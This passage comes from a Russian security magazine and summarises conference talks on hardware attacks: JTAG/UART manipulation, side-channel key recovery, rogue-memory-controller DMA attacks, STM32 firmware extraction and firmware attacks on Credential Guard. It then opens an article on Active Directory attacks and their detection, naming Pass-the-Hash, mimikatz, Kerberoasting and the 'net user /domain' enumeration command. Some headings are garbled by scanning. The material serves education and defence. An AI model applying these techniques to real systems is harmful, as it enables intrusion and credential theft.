взломом - через скрипты, написанные на высоком неаппаратном уровне.

В докладе представлен новый метод для идентификации портов и для манипулирования ими - посредством матрицы подключений (самая левая часть картинки). Помимо всего прочего, матрица подключений — это идеальный инструмент для анализа неизвестных сигналов, для SCA-атак (Side Channel Analysis — анализ обходных каналов) и FI-атак (Fault Injection — инъекция намеренных неисправностей). Идентификацию четырех JTAG-пинов (TMS, TDI, TDO, TCK) из общего количества 16 возможных пинов EvilSploit производит за 100 секунд. После завершения идентификации «матрица подключений» автоматически перенастроит шаблон маршрутизации сигнала к интерфейсной микросхеме для чипа. Теперь чип готов для управления манипулирования любыми известными инструментами JTAG-отладки, N

такими как UrJtag или OpenOCD. Для UART процедура идентификации пинов (Tx и Rx) из 16 возможных пинов занимает 90 секунд. Опять же, после этого чип готов к управлению и манипулированию — любыми инструментами для UART-отладки, такими как Minicom или PuTTY. В качестве вспомогательного инструмента для SCAатаки EvilSploit использует ChipWhisperer для восстановления секретного ключа для 3DES и SM4, которые используются этими чипами при шифровании. B обоих EvilSploit СЛУЧАЯХ СИГНАЛЫ генерирует триггерные для ChipWhisperer - для запуска генерации семплов и контроля потраченного на их выполнение времени. Собранные семплы затем обрабатываются супероптимизированным MatLab-скриптом для восстановления секретного ключа; успешно восстанавливаются секретные ключи и для 3DES, и для SM4. Что касается проблемы обхода схемы обнаружения, EvilSploit успешно убеждает ее, что к управляющим пинам ничего не подключено. Таким образом, манипуляция уровнем сигнала полностью доступна, даже в самых



**EVILSPLOIT - THE PHYSICAL BOARD** 



#### **DMA-АТАКИ НОВОГО ПОКОЛЕНИЯ ПРИ ПОМОЩИ ПОДДЕЛЬНОГО** КОНТРОЛЛЕРА ПАМЯТИ

Anna Trikalinou, Dan Lake. Taking DMA Attacks to the Next Level: How to do arbitrary reads/writes in a live and unmodified system, using a rogue memory controller // Black Hat. 2017

Доклад о том, как встраивать аппаратные жучки в мобильные и стационарные микропроцессорные системы. Физические DMA-атаки на девайсы, а также возможность произвольного считывания и модификации содержимого памяти в действующей и немодифицированной системе - серьезная угроза безопасности, в особенности для мобильных устройств, которые теряются или воруются чаще других, и крупных дата-центров, где имплантация недоверенного компонента может быть легко упущена из виду.

В частности, возможность считывания памяти может быть использована для считывания секретных ключей (то есть ключей шифрования диска). А возможность активной модификации памяти может быть использована для обхода политик/механизмов безопасности платформы. Однако обычно для проведения подобных атак требуется специфический интерфейс (например, Thunderbolt), и для таких атак может быть введена смягчающая контрмера: блокировка связанных драйверов и портов.

В этом докладе представлена физическая DMA-атака нового поколения, которую невозможно обнаружить и которая не требует доступа к определенному порту; она использует архитектурную аппаратную уязвимость DIMM; эта аппаратная уязвимость присутствует повсеместно. Используя кастомизированный PCB-зонд с FPGA, хакеры смогли подключиться к открытым DDR4пинам типичной настольной системы неинвазивным способом, прямо во время работы этой системы (находящейся в режиме сна S3). Маскируя себя под доброкачественный контроллер памяти, хакеры могут читать и модифицировать память на любом физическом адресе, и целевая система при выходе из спящего режима примет все изменения.

Докладчик делает акцент на том, как реверсили контроллер памяти и DIMM-схемы, чтобы затем совершать инъекции своих сигналов на шину памяти атакуемой системы, в то время, пока система находилась в режиме сна S3. Также докладчик описывает JEDEC-стандарт для DDR4-команд на поддельном контроллере памяти; как он выполняет каждую операцию, его временные ограничения, сопоставление физических адресов с DDR4-адресами. Наконец, докладчик представляет дизайн поддельного контроллера памяти: печатной платы и FPGA.



СЧИТЫВАЕМ ЗАЩИЩЕННУЮ ОТ СЧИТЫВАНИЯ ПРОШИВКУ Johannes Obermaier, Stefan Tatschner. Shedding too much Light on a Microcontroller's Firmware Protection // Proceedings of the 11th **USENIX Workshop on Offensive Technologies (WOOT). 2017** 

Практически все микроконтроллеры с встроенной флеш-памятью имеют функцию защиты прошивки от чтения. Среди них серия микроконтроллеров STM32, которая в последнее время приобрела большую популярность у производителей электроники. Неудивительно, что и атакам она все чаще стала подвергаться. Тем не менее практического опыта и сведений об устойчивости микроконтроллеров STM32 к атакам в открытом доступе нет.

Этот доклад — первое публичное исследование концепции безопасности STM32. Докладчик сначала приводит результаты концептуального анализа и затем раскрывает три существенных уязвимости — с демонстрацией соответствующих этим уязвимостям атак. Во-первых, докладчик указывает на то, что основная конфигурация безопасности обеспечивает низкую защиту, против которой можно развернуть эксплоит, с использованием авторского подхода «пошаговой холодной загрузки», для извлечения критических данных или даже прошивки с защитой от считывания. Во-вторых, докладчик описывает уязвимость дизайна (в хранилище конфигурации безопасности), которая позволяет злоумышленнику понизить уровень защиты прошивки, в результате чего открывается возможность для дополнительных атак. В-третьих, докладчик демонстрирует уязвимость в интерфейсе отладки, которая может спровоцировать «состояние гонки», что позволяет напрямую извлекать прошивку с защитой от чтения, с применением итеративного подхода. Для осуществления трех описанных атак достаточно недорогого оборудования, из-за чего риски возникновения таких угроз увеличиваются в разы. Ценового барьера для вхождения в эту игру нет.



АВТОМАТИЧЕСКИЙ РЕВЕРСИНГ ПЕЧАТНЫХ ПЛАТ Stephan Kleber, Henrik Ferdinand Nolscher, Frank Kargl. Automated PCB Reverse Engineering // Proceedings of the 11th USENIX Workshop on Offensive Technologies (WOOT). 2017

Deassert Reset<br>
Dump SRAM<br>  $n = n + 1$ 

Dump Memory

 $n = n + 1$ 

Анализ безопасности встроенного устройства, о внутренней архитектуре которого сведения недоступны, начинается с реверсинга печатной платы. Результатом такого реверсинга будет список компонентов, техническая документация на эти компоненты и схематическая реконструкция, которая иллюстрирует основные соединения между компонентами печатной платы.

Не найдя бюджетных методов для эффективного реверсинга печатных плат, группа исследователей предложила новый фреймворк, который формализует и автоматизирует большинство действий, необходимых при реверсинге печатных плат. Этот фреймворк автоматически обнаруживает компоненты (при помощи машинного зрения), собирает техническую документацию из интернета и анализирует технические документы для извлечения сведений, относящихся к безопасности. Используя сегментацию изображений, исследователи добились того, что их фреймворк обнаруживает более 65% компонентов печатной платы.

Кроме того, на 85% удалось сократить количество требуемых перетаскиваний мышью (при идентификации нескольких экземпляров компонентов, которые не удалось обнаружить автоматически этим софтом). Также разработана эффективная система абстрагирования, благодаря которой из технической документации получается с высокой точностью отсеивать ненужную информацию. Кроме того, представленный фреймворк хранит извлеченную информацию структурированным образом, что помогает аналитику избежать путаницы и ошибок.

Вся полученная информация комфортно размещается в базе данных, что облегчает обмен информацией между независимыми аналитиками, командами или клиентами. Согласись, стоящая вещь для хардварного хакера, с которой точно стоит познакомиться поближе.





#### ВЗЛОМ СОВРЕМЕННОЙ ОСЕВОЙ ЗАЩИТЫ ПОСРЕДСТВОМ АТАК НА ПРОШИВКУ Fractured Backbone: Breaking Modern OS Defenses With Firmware Attacks // Black Hat. 2017

В этом докладе представлены две новые тенденции.

Первая тенденция: нарастающая угроза атак на прошивку, в том числе ЕFIимпланты для Мас, информацию о которых недавно опубликовала WikiLeaks в своей грандиозной подборке Vault7. В докладе подробно описаны уязвимости системной прошивки (в том числе UEFI, Мас'овская EFI, Coreboot) и атаки, которые эксплуатируют эти уязвимости. Подчеркивается, что при наличии таких серьезных изъянов даже новичку не составит труда внедрить в прошивку скрытый и неустранимый имплант. Докладчик также представляет несколько авторских методик для обнаружения аномалий в прошивке, на основе open source фреймворка CHIPSEC.

Вторая тенденция: современные ОС начали оснащаться более мощным механизмом защиты софта на основе технологии виртуализации. Так, в Windows 10 реализована VBS-защита (Virtualization Based Security - защита на основе виртуализации), которая обеспечивает изолированную среду выполнения, на основе гипервизора. VBS-защита применяется для выполнения критичных компонентов ОС и для защиты конфиденциальных данных, таких как учетные записи для входа в систему. Докладчик подробно объясняет, как посредством эксплуатации уязвимостей прошивки злоумышленник может подчинить себе гипервизор. Докладчик демонстрирует описываемую методику на примере атаки против VBS-подсистемы Windows 10, в ходе которой удается извлечь учетные записи, защищенные механизмом Credential Guard. **CL** 



### **ПОТРУЖЕНИЕ** BAD PA35VIPAEM ATAKVI HA MICROSOFT ACTIVE DIRECTORY: ТЕХНИКИ ПРОНИКНОВЕНИЯ <u>И ДЕТЕКТА</u>

**Антон Тюрин** Руководитель отдела экспертных сервисов, Positive Technologies tyurin@ptsecurity.com

За последние четыре года ни один Black Hat или DEF CON не обошелся без докладов на тему атак на Microsoft Active Directory. Участники рассказывают о новых векторах и своих изобретениях, но не забывают и о советах, как можно их обнаружить и предотвратить. В этой статье мы рассмотрим популярные способы атак на AD и приведем рекомендации, которые помогут от них защититься.

#### ШЕСТЬ АТАК НА АD, КОТОРЫЕ НЕЛЬЗЯ НЕ ЗАМЕТИТЬ

Многие производители программного обеспечения для мониторинга ИБ уже поддерживают в своих продуктах разнообразные техники атак злоумышленников. Рассмотрим некоторые из них.

#### **Pass-the-Hash**

Эта техника возможна благодаря архитектурным особенностям протокола аутентификации NTLM, разработанного Microsoft в девяностых годах прошлого века. Для того чтобы залогиниться на удаленном хосте, используется хеш пароля, хранящийся в памяти компьютера, с которого происходит аутентификация. Соответственно, его оттуда можно извлечь.

#### **Mimikatz**

Для удобной эксплуатации Pass-the-Hash французский исследователь Бенжамен Делпи (Benjamin Delpy) в 2014 году разработал утилиту mimikatz. Она позволяет дампить из памяти clear-text-пароли и NTLM-хеши.

#### **Brute Force**

Если злоумышленнику недостаточно тех учетных данных, которые он извлек с одного хоста, он может прибегнуть к грубой, но действенной технике подбора паролей.

#### net user /domain

Откуда взять словарь имен пользователей для того, чтобы провести атаку Brute Force? Любому члену домена доступно выполнение команды net user /domain, которая возвращает полный список имен пользователей  $\n *u*3 AD.$ 

#### **Kerberoasting**

Если же в домене в качестве протокола аутентификации используется Kerberos, то злоумышленник может прибегнуть к атаке Kerberoasting. Любой аутентифицированный в домене пользователь может запросить Kerberosбилет для доступа к сервису (Ticket Granting Service). TGS зашифрован хешем пароля учетной записи, от которой запущен целевой сервис. Злоумышленник, получив таким образом TGS, теперь может 